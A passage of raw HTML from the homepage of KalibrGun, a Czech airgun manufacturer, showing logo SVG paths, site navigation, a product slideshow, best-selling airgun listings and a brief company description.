1-3.5v-6.9a8.39,8.39,0,0,0-.26-2.38,3.74,3.74,0,0,0-.95-1.55,3.1,3.1,0,0,0-1.13-.79,7,7,0,0,0-1.73-.4v-3.17a7.86,7.86,0,0,0,1.74-.3,3.06,3.06,0,0,0,1.14-.71,3.49,3.49,0,0,0,.82-1.19,3.83,3.83,0,0,0,.36-1.34v-7a6.11,6.11,0,0,0-.27-1.73,4.36,4.36,0,0,0-.68-1.41,3.79,3.79,0,0,0-1.29-1,6.33,6.33,0,0,0-1.94-.46V197h3.51q6.94,0,10.62,2.87a8.72,8.72,0,0,1,2.55,3.17,9.55,9.55,0,0,1,0,8.06,8.56,8.56,0,0,1-2.52,3.14,9.88,9.88,0,0,1-2.74,1.59,31.91,31.91,0,0,1-4.39,1.25ZM209.31,197v35.82a2.6,2.6,0,0,0,.46,1.72,1.19,1.19,0,0,0,.47.37c.14.05.62.18,1.41.38a1.62,1.62,0,0,1,1.48,1.67,1.46,1.46,0,0,1-.8,1.28,3.86,3.86,0,0,1-1.94.36H194.91a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a1,1,0,0,0,.35-.35,2.63,2.63,0,0,0,.37-1.55V202.61a2.69,2.69,0,0,0-.37-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h14.4Zm9.34,21.24a25.24,25.24,0,0,1,4.34.95,10.4,10.4,0,0,1,2.73,1.39,6.58,6.58,0,0,1,2,2.26,5.88,5.88,0,0,1,.69,2.77V232c0,.63.21,1,.64,1a.63.63,0,0,0,.42-.14,4,4,0,0,0,.47-.53,2.07,2.07,0,0,1,1.55-1,1.47,1.47,0,0,1,1,.55,1.62,1.62,0,0,1,.52,1.09,4.37,4.37,0,0,1-.91,2.29,10.28,10.28,0,0,1-2.24,2.42,8.2,8.2,0,0,1-2.72,1.45,12.25,12.25,0,0,1-3.46.44,8.46,8.46,0,0,1-6.3-2.3,8.71,8.71,0,0,1-2.26-6.41v-5.12c0-1.13,0-1.79,0-2a4.24,4.24,0,0,0-.84-2.1,3.63,3.63,0,0,0-2.5-1.25v-3.26a4.67,4.67,0,0,0,2.33-.85,2.94,2.94,0,0,0,.82-1.26,6.89,6.89,0,0,0,.23-2.07v-8.11a4.53,4.53,0,0,0-.75-2.86,5.1,5.1,0,0,0-2.7-1.5V197h.79c2.26,0,4.19.08,5.78.24a12.75,12.75,0,0,1,6.33,2.33,9.3,9.3,0,0,1,4,8.08,9.65,9.65,0,0,1-2.69,7.05,9.27,9.27,0,0,1-2.64,1.89,33,33,0,0,1-4.6,1.65Zm66.89,8.21v-23.9a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.59,1.59,0,0,1-1.23-1.62,1.37,1.37,0,0,1,.59-1.21,3,3,0,0,1,1.71-.42h15.22l1.11.12a1.7,1.7,0,0,1,.86.55,1.37,1.37,0,0,1,.34.95,1.59,1.59,0,0,1-1.23,1.62c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.36,1.56v25.57a31.1,31.1,0,0,0,.14,3.61,5.72,5.72,0,0,0,.56,1.85,3.13,3.13,0,0,0,.89,1.09,8,8,0,0,0,1.87.76v4h-.67a26.21,26.21,0,0,1-6.61-.7,17.17,17.17,0,0,1-5.41-2.44,9.57,9.57,0,0,1-3.29-3.62,14.55,14.55,0,0,1-1-6.22Zm19.77,13v-4a8.43,8.43,0,0,0,5.12-2.5q2.33-2.4,2.33-6.92V206.22c0-2.79-1.07-4.74-3.22-5.83a4.52,4.52,0,0,1-1.24-.84,1.57,1.57,0,0,1-.29-1,1.21,1.21,0,0,1,.58-1.13,4.09,4.09,0,0,1,1.91-.33H318a11.48,11.48,0,0,1,1.28,0,1.82,1.82,0,0,1,.63.23,1.42,1.42,0,0,1,.8,1.26,1.52,1.52,0,0,1-.49,1.13,10.79,10.79,0,0,1-1.32.82,5.08,5.08,0,0,0-2.11,2.25,7.53,7.53,0,0,0-.77,3.44v19.89a14.52,14.52,0,0,1-2.27,8.41,11.48,11.48,0,0,1-4.74,3.9,13.49,13.49,0,0,1-3.68,1.06ZM342.54,197l16.26,28.18v13.43h-8.34L329.69,203a10,10,0,0,0-1.09-1.62,2.63,2.63,0,0,0-1.11-.67l-1.16-.43a1.46,1.46,0,0,1-.74-.55,1.56,1.56,0,0,1-.27-.88,1.74,1.74,0,0,1,.28-1,1.42,1.42,0,0,1,.73-.62,10.34,10.34,0,0,1,2.83-.22Zm-12.77,10.73,3.25,5.37v16.32a7.51,7.51,0,0,0,.72,3.5,5.55,5.55,0,0,0,2.26,2.26l.92.52a1.47,1.47,0,0,1,.79,1.37,1.4,1.4,0,0,1-.57,1.15,3.53,3.53,0,0,1-2,.4h-7.07c-1.87,0-2.79-.53-2.79-1.58a1.25,1.25,0,0,1,.29-.87,5.82,5.82,0,0,1,1.27-.86c2-1.08,2.94-3,2.94-5.89Zm29,12.58-3.25-5.45v-8.44a8.27,8.27,0,0,0-.75-3.93,6,6,0,0,0-2.63-2.34,2.36,2.36,0,0,1-.89-.66,1.62,1.62,0,0,1-.24-.9,1.38,1.38,0,0,1,.53-1.21,3,3,0,0,1,1.71-.38h7.65a3,3,0,0,1,2,.49,1.56,1.56,0,0,1,.52,1.16,1.35,1.35,0,0,1-.29,1,5.11,5.11,0,0,1-1.39.87,5.37,5.37,0,0,0-2.43,2.54,8.28,8.28,0,0,0-.58,3.4Z" />
	</g>
</svg>
						</span>
						<span class="under_md">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500.23 120.99">
	<g>
		<path d="M86.32,42.17H67.61l-22.8,15.2V42.17H26.33c-2.7.08-4.22,1.32-4.21,3.39v6.55h7.72V66.73L16.16,75.26H29.84V89.18h15V75.26h7.26A4.06,4.06,0,0,1,55.8,77l5.14,12.16h16.6L72.63,77.48c-1.73-4.41-4.69-6.19-9.24-6.08H44.81q0-.76,0-1.52a1,1,0,0,1,1.05-1.05H62.35l4-4.91H54l14.92-2.57L73.28,57H59.7l17-3.91ZM36,45.6c2.22.13,4,.92,3.93,1.74s-1.91,1.39-4.13,1.25-4-.92-3.93-1.74S33.81,45.47,36,45.6Z" />
		<path d="M39.29,22.74c-3.77-5-15.55-2.48-21.94,1.63S10,31.51,4.63,37.76c5,5.84,9.18,11.48,14.17,17.32A2,2,0,0,1,17,58.34c-1.33-.41-2.49-.71-3.28.53q-.21,11-.42,22c.11,7.7,3.35,14.45,13,19.87,4,2.27,9,4.42,13.19,6.32,5.06,2.29,9.71,3.18,12.94-.85V106l.08.1.08-.1c0,.07,0,.13,0,.2,3.22,4,7.88,3.14,12.94.85,4.22-1.9,9.15-4.05,13.19-6.32,9.65-5.42,12.9-12.17,13-19.87l-.42-22c-.78-1.25-1.94-.94-3.28-.53a2,2,0,0,1-1.8-3.25c5-5.84,9.18-11.48,14.17-17.32-5.37-6.25-6.33-9.29-12.72-13.4S69.5,17.75,65.73,22.74c-1.16-11.4,8.69-12.47,20.9-4.44S100.79,31.13,105,38.17c-2.91,5.08-7.82,9.33-6.86,17,0,10.21.31,20.11.31,30.32.05,7.09-13.27,20.11-28.14,24.5-7.16,2.11-14.64,4.25-17.8,11,0,.07-.05.05,0,0-3.16-6.71-10.64-8.85-17.8-11C19.82,105.59,6.49,92.57,6.55,85.48c0-10.21.31-20.11.31-30.32,1-7.67-3.94-11.92-6.85-17,4.23-7,6.17-11.84,18.39-19.87s22.06-7,20.9,4.44Z" />
		<path d="M40.44,0V24.3H64.58V0H58.27V6.23c0,3.67-1,6.06-5.76,6.06s-5.72-2.38-5.76-6.06V0Z" />
		<path d="M49.2.1h6.62q0,3.34,0,6.68c-.1,3.53-6.64,3.59-6.62,0Z" />
		<path d="M160.6,84.25H143.47a3.52,3.52,0,0,1-2-.49,1.58,1.58,0,0,1-.71-1.38,1.91,1.91,0,0,1,1.46-2c.79-.26,1.26-.42,1.4-.48a1.11,1.11,0,0,0,.42-.42,3.12,3.12,0,0,0,.43-1.84V41.47a3.19,3.19,0,0,0-.43-1.85,1.21,1.21,0,0,0-.42-.42c-.14,0-.61-.22-1.4-.48a1.91,1.91,0,0,1-1.46-2,1.59,1.59,0,0,1,.71-1.39,3.52,3.52,0,0,1,2-.49h18.07a3.52,3.52,0,0,1,2,.49,1.59,1.59,0,0,1,.71,1.39,1.91,1.91,0,0,1-1.46,2c-.79.26-1.26.43-1.4.48a1.21,1.21,0,0,0-.42.42,3.19,3.19,0,0,0-.43,1.85V77.68c0,1.35.35,2.15,1.05,2.38l1.13.36a1.86,1.86,0,0,1,1.39,2c0,1.25-.87,1.88-2.59,1.88Zm14.36-35L185.9,77.79a7.1,7.1,0,0,0,.9,1.75,3.09,3.09,0,0,0,1.24.91,7,7,0,0,1,1,.54,1.85,1.85,0,0,1,.51,1.35c0,1.27-.9,1.91-2.72,1.91H168.57a3.33,3.33,0,0,1-2-.54,1.83,1.83,0,0,1-.71-1.55,2,2,0,0,1,1.36-1.81,4.39,4.39,0,0,0,1.13-.67,1.09,1.09,0,0,0,.33-.74,5.67,5.67,0,0,0-.28-1.16L163.75,64a10.43,10.43,0,0,1-.66-3.26,4.87,4.87,0,0,1,1.05-2.75l8.64-12.19A5.94,5.94,0,0,0,174,42.21a3.48,3.48,0,0,0-.54-1.88A3,3,0,0,0,172,39.1l-1.3-.54a1.74,1.74,0,0,1-1.24-1.7,2,2,0,0,1,.77-1.59,2.75,2.75,0,0,1,1.66-.39h12.91a3.09,3.09,0,0,1,2,.57,1.87,1.87,0,0,1,.72,1.57,2.25,2.25,0,0,1-1.67,2.18l-1.93.77a11.45,11.45,0,0,0-3,1.95,25,25,0,0,0-3.42,3.89ZM393.84,33.89v4q-3.19.76-3.19,5.08V76.66a6.54,6.54,0,0,0,.56,3,3.81,3.81,0,0,0,2,1.48v4.09a11.29,11.29,0,0,1-2.13-.19,19.12,19.12,0,0,1-2.55-.72,20.61,20.61,0,0,1-6.91-4,22.32,22.32,0,0,1-5.09-6.41,29.06,29.06,0,0,1-3.08-13.78,32.4,32.4,0,0,1,2.75-13.67,22.1,22.1,0,0,1,7.9-9.37,20.41,20.41,0,0,1,6.37-2.86A13.89,13.89,0,0,1,393.84,33.89Zm3,3.95V33.93a32.38,32.38,0,0,1,9.71,2.2,4.65,4.65,0,0,0,1.75.52,1.3,1.3,0,0,0,.89-.27,15.11,15.11,0,0,0,1.25-1.56A2,2,0,0,1,412,33.9a1.67,1.67,0,0,1,1.42.56,3.14,3.14,0,0,1,.42,1.86V50.43c0,1.81-.68,2.73-2,2.73a2,2,0,0,1-1.51-.54,5.59,5.59,0,0,1-.92-2.13,23.71,23.71,0,0,0-2-4.73,24.19,24.19,0,0,0-2.71-4.26,9.49,9.49,0,0,0-3.34-2.65A12.69,12.69,0,0,0,396.81,37.84Zm16.41,40.38a21.85,21.85,0,0,1-3.87,2.94,30.68,30.68,0,0,1-4.55,2.37,25.77,25.77,0,0,1-4.34,1.23,22.31,22.31,0,0,1-4.2.47V81.14a4.68,4.68,0,0,0,1.57-.62,2.75,2.75,0,0,0,.89-1,5.9,5.9,0,0,0,.62-2.85V66.1a3,3,0,0,0-.54-2,1.13,1.13,0,0,0-.51-.46c-.17-.06-.72-.2-1.66-.42a2,2,0,0,1-1.75-2,1.6,1.6,0,0,1,.82-1.44,4.68,4.68,0,0,1,2.41-.51h14.49a4.25,4.25,0,0,1,2.31.46,1.73,1.73,0,0,1,.68,1.57,2.12,2.12,0,0,1-.27,1.14,3.42,3.42,0,0,1-1,1,2.45,2.45,0,0,0-.92.94,4.65,4.65,0,0,0-.19,1.59ZM206.11,43.1h12.18l8.4,35.43a12.13,12.13,0,0,0,.54,1.66,2.09,2.09,0,0,0,1.21.94,3.24,3.24,0,0,1,1.09.67,1.3,1.3,0,0,1,.3.91c0,1-.78,1.56-2.35,1.56H212.39a2.23,2.23,0,0,1-1.45-.44,1.42,1.42,0,0,1-.55-1.16,1.48,1.48,0,0,1,.24-.9,3.92,3.92,0,0,1,1.09-.75,2.17,2.17,0,0,0,.85-.67,1.64,1.64,0,0,0,.24-.91,3.93,3.93,0,0,0-.09-.9l-.95-4.38h-8.43l.82-3.58h6.77l-5.56-24.5ZM204,50.78,205.56,57l-5.33,19.46a6,6,0,0,0-.24,1.57,2.78,2.78,0,0,0,1.78,2.7l1.05.48a1.54,1.54,0,0,1,1,1.51c0,1-.74,1.5-2.22,1.5h-7.68a3,3,0,0,1-1.76-.46,1.51,1.51,0,0,1-.65-1.29c0-.59.44-1.06,1.33-1.45a9.34,9.34,0,0,0,1.83-1,5.27,5.27,0,0,0,1.13-1.19,10.5,10.5,0,0,0,1.39-3.28Zm44.8,33.48H234.58a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15,1.59,1.59,0,0,1,1.22-1.64c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41h15.3a3.82,3.82,0,0,1,1.92.36,1.47,1.47,0,0,1,.79,1.28,1.62,1.62,0,0,1-1.46,1.67,11.45,11.45,0,0,0-1.39.36,1.35,1.35,0,0,0-.46.36,2.63,2.63,0,0,0-.45,1.7Zm2.41,0V80.89a14.57,14.57,0,0,0,2.35-.61,6.18,6.18,0,0,0,1.65-1,10.09,10.09,0,0,0,2.33-2.74,17.49,17.49,0,0,0,1.72-3.88,7.73,7.73,0,0,1,.9-2.18,1.42,1.42,0,0,1,1.2-.52,1.31,1.31,0,0,1,1.24.69,3.14,3.14,0,0,1,.19,1.33V84.25Zm30.58,0H267.54a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15,1.59,1.59,0,0,1,1.22-1.64c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41H282.6a2.94,2.94,0,0,1,1.69.41,1.32,1.32,0,0,1,.59,1.16,1.59,1.59,0,0,1-1.22,1.64c-.66.22-1.05.36-1.17.4a1,1,0,0,0-.35.35,2.66,2.66,0,0,0-.36,1.54V78.77a2.6,2.6,0,0,0,.36,1.53.93.93,0,0,0,.35.35c.11.05.5.19,1.17.4a1.59,1.59,0,0,1,1.22,1.64,1.32,1.32,0,0,1-.59,1.15,2.94,2.94,0,0,1-1.69.41Zm24.5-41.16V84.25H292.08a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15A1.59,1.59,0,0,1,291,81.05c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41h14.24ZM315.68,63A34.83,34.83,0,0,1,319.87,64a11.66,11.66,0,0,1,2.64,1.3,8.59,8.59,0,0,1,3.09,3.41,10.45,10.45,0,0,1,1.07,4.74,9.52,9.52,0,0,1-3.81,8,12,12,0,0,1-4.33,2.13,25.36,25.36,0,0,1-6.2.62h-3.6V81.09a7.16,7.16,0,0,0,1.9-.34,3.14,3.14,0,0,0,1.24-.86,5,5,0,0,0,1-3.47V69.59a8.3,8.3,0,0,0-.26-2.36,3.7,3.7,0,0,0-.94-1.53,3.06,3.06,0,0,0-1.11-.78,6.93,6.93,0,0,0-1.71-.39V61.39a7.77,7.77,0,0,0,1.72-.3,3,3,0,0,0,1.12-.7,3.46,3.46,0,0,0,.82-1.17,3.78,3.78,0,0,0,.36-1.33V51a6,6,0,0,0-.27-1.71,4.32,4.32,0,0,0-.67-1.4,3.75,3.75,0,0,0-1.28-1,6.26,6.26,0,0,0-1.92-.45V43.1h3.48q6.87,0,10.5,2.84a8.63,8.63,0,0,1,2.53,3.14,9.45,9.45,0,0,1,0,8,8.47,8.47,0,0,1-2.5,3.11A9.78,9.78,0,0,1,320,61.72,31.56,31.56,0,0,1,315.68,63ZM347.75,43.1V78.52a2.57,2.57,0,0,0,.45,1.7,1.18,1.18,0,0,0,.46.37c.13.05.61.17,1.39.38a1.6,1.6,0,0,1,1.46,1.66,1.44,1.44,0,0,1-.79,1.27,3.82,3.82,0,0,1-1.92.36H333.5a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15,1.59,1.59,0,0,1,1.22-1.64c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41h14.24Zm9.24,21a25,25,0,0,1,4.29.94,10.28,10.28,0,0,1,2.7,1.38,6.51,6.51,0,0,1,2,2.23,5.81,5.81,0,0,1,.68,2.74v6.24c0,.63.21.95.63.95a.62.62,0,0,0,.41-.13,4,4,0,0,0,.46-.52,2,2,0,0,1,1.54-1,1.45,1.45,0,0,1,1,.54,1.6,1.6,0,0,1,.52,1.08,4.32,4.32,0,0,1-.9,2.26,10.17,10.17,0,0,1-2.22,2.4,8.11,8.11,0,0,1-2.69,1.43,12.11,12.11,0,0,1-3.42.43,8.36,8.36,0,0,1-6.23-2.27,8.61,8.61,0,0,1-2.24-6.34V71.39c0-1.12,0-1.77,0-2a4.19,4.19,0,0,0-.84-2.08,3.59,3.59,0,0,0-2.47-1.23V62.9a4.61,4.61,0,0,0,2.3-.84,2.91,2.91,0,0,0,.82-1.24,6.81,6.81,0,0,0,.23-2v-8a4.48,4.48,0,0,0-.74-2.83,5,5,0,0,0-2.67-1.48V43.1h.78c2.24,0,4.15.08,5.71.24a12.61,12.61,0,0,1,6.26,2.3,9.2,9.2,0,0,1,4,8,9.54,9.54,0,0,1-2.66,7,9.17,9.17,0,0,1-2.61,1.87A32.64,32.64,0,0,1,357,64.11Zm66.15,8.12V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4A1.57,1.57,0,0,1,420,44.7a1.35,1.35,0,0,1,.59-1.19,2.94,2.94,0,0,1,1.69-.41h15.06l1.09.12a1.68,1.68,0,0,1,.85.55,1.36,1.36,0,0,1,.34.94,1.57,1.57,0,0,1-1.22,1.6c-.66.22-1.05.36-1.17.4a1,1,0,0,0-.35.35,2.66,2.66,0,0,0-.36,1.54V73.89a30.76,30.76,0,0,0,.13,3.57,5.66,5.66,0,0,0,.56,1.83,3.1,3.1,0,0,0,.88,1.08,7.93,7.93,0,0,0,1.85.75v3.95h-.66a25.92,25.92,0,0,1-6.54-.69A17,17,0,0,1,427.43,82a9.46,9.46,0,0,1-3.26-3.58,14.39,14.39,0,0,1-1-6.15Zm19.55,12.83V81.12a8.34,8.34,0,0,0,5.06-2.47q2.3-2.38,2.3-6.84V52.17c0-2.76-1.06-4.69-3.19-5.77a4.47,4.47,0,0,1-1.23-.83,1.56,1.56,0,0,1-.29-1,1.2,1.2,0,0,1,.58-1.12,4,4,0,0,1,1.89-.33h7.41a11.36,11.36,0,0,1,1.27,0,1.8,1.8,0,0,1,.62.23,1.4,1.4,0,0,1,.79,1.24,1.5,1.5,0,0,1-.48,1.12,10.67,10.67,0,0,1-1.31.81A5,5,0,0,0,454,48.76a7.45,7.45,0,0,0-.76,3.4V71.84A14.36,14.36,0,0,1,451,80.16,11.35,11.35,0,0,1,446.33,84a13.34,13.34,0,0,1-3.64,1Zm36.82-42L495.59,71V84.25h-8.25L466.8,49a9.88,9.88,0,0,0-1.08-1.6,2.6,2.6,0,0,0-1.09-.66l-1.14-.42a1.45,1.45,0,0,1-.73-.54,1.54,1.54,0,0,1-.27-.87,1.72,1.72,0,0,1,.28-.95,1.4,1.4,0,0,1,.72-.62,10.23,10.23,0,0,1,2.79-.22ZM466.87,53.71,470.09,59V75.15a7.43,7.43,0,0,0,.71,3.47A5.49,5.49,0,0,0,473,80.85l.91.51a1.46,1.46,0,0,1,.78,1.36,1.38,1.38,0,0,1-.57,1.14,3.49,3.49,0,0,1-2,.39h-7c-1.85,0-2.76-.52-2.76-1.56a1.23,1.23,0,0,1,.29-.86A5.76,5.76,0,0,1,464,81c1.94-1.07,2.91-3,2.91-5.82Zm28.71,12.44-3.22-5.39V52.41a8.18,8.18,0,0,0-.74-3.89,5.92,5.92,0,0,0-2.6-2.31,2.33,2.33,0,0,1-.88-.65,1.6,1.6,0,0,1-.24-.89,1.36,1.36,0,0,1,.53-1.19,2.91,2.91,0,0,1,1.69-.38h7.57a3,3,0,0,1,2,.48,1.54,1.54,0,0,1,.52,1.15,1.33,1.33,0,0,1-.29.95,5,5,0,0,1-1.37.86,5.32,5.32,0,0,0-2.4,2.51,8.18,8.18,0,0,0-.58,3.36Z" />
	</g>
</svg>
						</span>
					</a>
				</div>
				<label for="header-toggle" class="header-fullscreen"></label>
				<label for="header-toggle" class="menu_button"><span></span></label>
				<div class="col-13">
					<div class="header-nav">
						<ul id="menu-hlavni-menu-en" class="header-nav-main menu"><li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://kalibrgun.com/guns-catalogue/">Guns catalogue</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://kalibrgun.com/accessories/">Accessories</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://kalibrgun.com/spare-parts/">Spare parts</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://kalibrgun.com/distributors/">Distributors</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://kalibrgun.com/support/">Support</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1689"><a href="https://b2b.kalibrgun.com/">B2B Wholesale</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://kalibrgun.com/media-kit/">Media kit</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://kalibrgun.com/about-kalibrgun/">About us</a></li>
</ul>						<div class="header-nav-upper">
							<div class="header-nav-extra">
																	<a href="https://kalibrgun.com/cnc-manufacturing-services/">CNC Manufacturing Services</a>
															</div>
							<div class="header-nav-search">
								<form role="search" method="get" action="https://kalibrgun.com/">
	<input type="search" placeholder="Search&hellip;" value="" name="s" required>
	<button type="submit">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.49 14.49">
			<path d="M9.89,2.11a5.5,5.5,0,1,0,0,7.78A5.5,5.5,0,0,0,9.89,2.11Zm1.06,8.13-.71.71,2.83,2.83.71-.71Z"/>
		</svg>
	</button>
</form>
							</div>
							<div class="header-nav-langs">
								<input type="checkbox" id="header-nav-langs">
								<label for="header-nav-langs" class="header-fullscreen"></label>
								<label for="header-nav-langs" class="header-nav-langs-current">
									en								</label>
								<ul class="header-nav-langs-switch">
																												<li>
											<a href="https://kalibrgun.com/cs/">cs</a>
										</li>
																			<li class="is-active">
											<a href="https://kalibrgun.com/">en</a>
										</li>
																	</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>

		<div id="wrapper">

	<div class="slideshow">
		<div class="inner">
			<div class="slideshow-slides">
														<div class="slideshow-slide">
													<div class="slideshow-slide-bg" style="background-image:url(/wp-content/uploads/2025/02/SNIPE-PNG-21.png);"></div>
												
					</div>
														<div class="slideshow-slide">
													<a href="https://kalibrgun.com/weapons/cricket-2-70-wst-cal-55-22/" class="slideshow-slide-bg" style="background-image:url(/wp-content/uploads/2023/10/Cricket-II-Tactical-WST-1220x616-2-2440x1232.jpg);"></a>
												
					</div>
														<div class="slideshow-slide">
													<a href="https://kalibrgun.com/guns-catalogue/" class="slideshow-slide-bg" style="background-image:url(/wp-content/uploads/2023/10/Springbok-W-Semi-Auto-1220x616-1-2440x1232.jpg);"></a>
												
					</div>
														<div class="slideshow-slide">
													<a href="https://kalibrgun.com/guns-catalogue/" class="slideshow-slide-bg" style="background-image:url(/wp-content/uploads/2023/10/Cricket-II-Tactical-CRBT-1220x616-1-2440x1232.jpg);"></a>
												
					</div>
														<div class="slideshow-slide">
													<a href="https://kalibrgun.com/cnc-manufacturing-services/" class="slideshow-slide-bg" style="background-image:url(/wp-content/uploads/2022/08/banner_en-1220x616.png);"></a>
												
					</div>
							</div>
			<div class="slideshow-control"></div>
		</div>
	</div>



	<div class="products__simple">
		<div class="inner">
			<div class="col-15 is-centered">
				<h2 class="products__simple-title">
					<a href="https://kalibrgun.com/guns-catalogue/">Best Sellers</a>
				</h2>
			</div>
			<div class="products__simple-wrap">
				<div class="col-5">
					<a href="https://kalibrgun.com/weapons/springbok-w-semi-auto-cal-55-22/" class="products__simple-product">
						<div class="products__simple-product-image products__simple-product-image_black" style="background-image: url('/wp-content/uploads/2022/09/Springbok_W.jpg');"></div>
						<div class="products__simple-product-overlay">
							<h3 class="products__simple-product-title">SPRINGBOK W Semi-Auto cal. 5.5 (.22)</h3>
							<p class="products__simple-product-desc"></p>
							<span class="products__simple-product-more">More »</span>
						</div>
					</a>
				</div>
				<div class="col-5">
					<a href="https://kalibrgun.com/weapons/cricket-2-tactical-cf-cal-55-22/" class="products__simple-product">
						<div class="products__simple-product-image products__simple-product-image_black" style="background-image: url('/wp-content/uploads/2022/05/img_0_0_18-3.jpg');"></div>
						<div class="products__simple-product-overlay">
							<h3 class="products__simple-product-title">CRICKET II TACTICAL 60 CF CAL. 5.5 (.22)</h3>
							<p class="products__simple-product-desc"></p>
							<span class="products__simple-product-more">More »</span>
						</div>
					</a>
				</div>
				<div class="col-5">
					<a href="https://kalibrgun.com/weapons/cricket-2-wb-cal-635-25/" class="products__simple-product">
						<div class="products__simple-product-image products__simple-product-image_black" style="background-image: url('/wp-content/uploads/2022/10/Cricket_II_WB_635-h.png');"></div>
						<div class="products__simple-product-overlay">
							<h3 class="products__simple-product-title">CRICKET II SMOOTH WB CAL. 6.35 (.25)</h3>
							<p class="products__simple-product-desc"></p>
							<span class="products__simple-product-more">More »</span>
						</div>
					</a>
				</div>

							</div>
		</div>
	</div>




<div class="about">
	<div class="inner">
		<div class="col-6 about-cnt break-md">
			<h2 class="about-title on-dark">
				<a href="https://kalibrgun.com/about-kalibrgun/">About us</a>
			</h2>
			<div class="wysiwyg">
				<p style="font-weight: 400; text-align: left;">KalibrGun Valdy EU s.r.o., develops and manufactures bullpup, carbine, and pistol-style pre-charged airguns for hunting, shooting-sports, and recreational use.  Each of our products feature functionally elegant designs, the best materials, innovative technologies, and the finest workmanship in the industry.  Bottom line: The quality, reliability, and accuracy of our products are <em>legendary</em>.</p>
<p style="font-weight: 400; text-align: left;">Our Kalibrgun factory in the Czech Republic is equipped with the latest CNC machines and are operated by the experts from around the world.  We are a world-wide brand and are distributed in Europe, North and South America, Asia, and Africa.  Our customers are hunters, competitive shooters and airgun enthusiasts who demand the absolute precision, accuracy, and reliability that our products deliver.</p>
			</div>
			<a href="https://kalibrgun.com/about-kalibrgun/" class="btn">Find out more</a>
		</div>
		<div class="col-6 to-right news break-md">
			<h2 class="title on-dark">
				<a href="https://kalibrgun.com/news/">News</a>
			</h2>
					<div class="news-wrap">
						<a href="https://kalibrgun.com/news/hard-air-magazine-talks-to-richard-janousek-of-kalibrgun/" class="news-single">
					<div class="news-single-imgwrap">
						<img width="155" height="155" src="/wp-content/uploads/2025/04/посты-для-ФБ-155x155.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2025/04/посты-для-ФБ-155x155.png 155w, /wp-content/uploads/2025/04/посты-для-ФБ-300x300.png 300w, /wp-content/uploads/2025/04/посты-для-ФБ-1024x1024.png 1024w, /wp-content/uploads/2025/04/посты-для-ФБ-150x150.png 150w, /wp-content/uploads/2025/04/посты-для-ФБ-768x768.png 768w, /wp-content/uploads/2025/04/посты-для-ФБ-156x156.png 156w, /wp-content/uploads/2025/04/посты-для-ФБ.png 1080w" sizes="(max-width: 155px) 100vw, 155px" loading="lazy">					</div>
					<div class="news-single-cnt">
						<h3 class="news-single-title">Hard Air Magazine Talks to Richard Janoušek of KalibrGun</h3>
						<span class="news-single-meta">09. 04. 2025</span>
						<div class="news-single-perex"></div>
						<br>
						<span class="btn">Read more</span>
					</div>
				</a>
							<a href="https://kalibrgun.com/news/iwa-outdooe-classics/" class="news-single">
					<div class="news-single-imgwrap">
